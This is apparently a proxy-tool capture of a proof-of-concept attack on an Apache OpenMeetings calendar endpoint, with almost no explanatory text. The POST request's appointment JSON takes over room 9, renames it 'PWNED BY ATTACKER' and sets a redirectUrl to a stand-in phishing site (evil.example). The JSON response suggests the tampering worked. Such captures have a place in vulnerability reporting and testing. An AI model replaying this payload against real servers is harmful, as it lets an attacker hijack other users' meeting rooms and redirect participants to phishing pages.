 Pretty
Raw
Hex
\n
POST /openmeetings/services/calendar/?sid=ba22bdba-ca70-43e2-a9aa-57b1187b4f92 HTTP/1.1
Host: localhost:5080
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 234
appointment={"title":"Team
sync","start":"2026-11-26T01:00:00","end":"2026-11-26T23:00:00","reminder":"NONE","room":{"id":9,"type":"CO
NFERENCE","appointment":true,"name":"PWNED BY ATTACKER","redirectUrl":"https://evil.example/phish"}}
Pretty
Raw
Hex
Render
"year":126
}
},
"firstname":"Attacker",
"id":2,
"languageId":0,
"lastname":"One",
"login":"attacker",
"rights":[
"ROOM",
"LOGIN",
"DASHBOARD"
],
"timeZoneId":"UTC",
"type":"USER"
},
"passwordProtected":false,
"reminder":"NONE",
"reminderEmailSend":false,
"room":{
"allowRecording":false,
"allowUserQuestions":false,
"appointment":true,
"audioOnly":false,
"capacity":4,
"closed":false,
"comment":"",
"demo":false,
"files":[
],
"hiddenElements":[
],
"id":9,
"moderated":false,
"name":"PWNED BY ATTACKER",
"public":false,
"redirectUrl":"https://evil.example/phish",
"tag":"",
"type":"CONFERENCE",
"waitModerator":false,
"waitRecording":false
"start":"2026-11-26T01:00:00+0700",
"title":"Team sync"
}
}